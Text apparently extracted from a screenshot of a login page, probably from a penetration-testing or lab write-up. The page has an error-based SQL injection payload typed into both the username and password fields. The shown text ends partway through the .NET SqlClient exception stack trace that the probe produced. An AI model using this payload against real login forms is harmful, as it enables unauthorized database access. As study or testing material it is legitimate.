 ' or 1=1 in (select @@version) -- //
Username
' or 1=1 in (select @@version) -- //
Password
Remember me
Forgot Password
Login
System.Data.SqlClient.SqlException
(0x80131904): Incorrect syntax near the keyword
'in'. at
System.Data.SqlClient.SqlConnection.OnError(SqlException
exception, Boolean breakConnection, Action`1
wrapCloseInAction) at
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserSta
stateObj, Boolean callerHasConnectionLock,
Boolean asyncClose) at
System.Data.SqlClient.TdsParser.TryRun(RunBehavior
runBehavior, SqlCommand cmdHandler,
SqlDataReader dataStream,
BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj, Boolean&
dataReady) at
System.Data.SqlClient.SqlDataReader.TryConsumeMetaData()
at
System.Data.SqlClient.SqlDataReader.get_MetaData()
at
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader
ds, RunBehavior runBehavior, String
resetOptionsString, Boolean isInternal, Boolean
forDescribeParameterEncryption, Boolean
shouldCacheForAlwaysEncrypted) at